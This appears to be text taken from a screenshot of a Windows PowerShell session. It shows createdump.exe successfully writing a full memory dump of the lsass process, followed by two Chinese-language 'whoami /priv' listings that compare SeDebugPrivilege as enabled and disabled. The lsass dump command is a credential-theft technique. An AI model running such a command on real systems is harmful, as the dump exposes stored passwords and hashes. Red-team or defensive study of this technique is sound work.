 PS C:\Users\Administrator\Desktop> .\createdump.exe -u -f lsass.dmp (Get-process lsass).id
Writing full dump to file lsass.dmp
Dump successfully written
PS C:\Users\Administrator\Desktop> whoami /priv
特权信息
----------------------
特权名 描述 状态
========================================= ================================== ======
SeLockMemoryPrivilege 锁定内存页 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已禁用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已禁用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已禁用
SeCreatePagefilePrivilege 创建一个页面文件 已禁用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已启用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeRemoteShutdownPrivilege 从远程系统强制关机 已禁用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
SeCreateSymbolicLinkPrivilege 创建符号链接 已禁用
SeDelegateSessionUserImpersonatePrivilege 获取同一会话中另一个用户的模拟令牌 已禁用
PS C:\Users\Administrator\Desktop>
管理员: C:\Windows\system32\cmd.exe
特权名 描述 状态
========================================= ================================== ======
SeLockMemoryPrivilege 锁定内存页 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已禁用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已禁用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已禁用
SeCreatePagefilePrivilege 创建一个页面文件 已禁用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已禁用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeRemoteShutdownPrivilege 从远程系统强制关机 已禁用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
SeCreateSymbolicLinkPrivilege 创建符号链接 已禁用
SeDelegateSessionUserImpersonatePrivilege 获取同一会话中另一个用户的模拟令牌 已禁用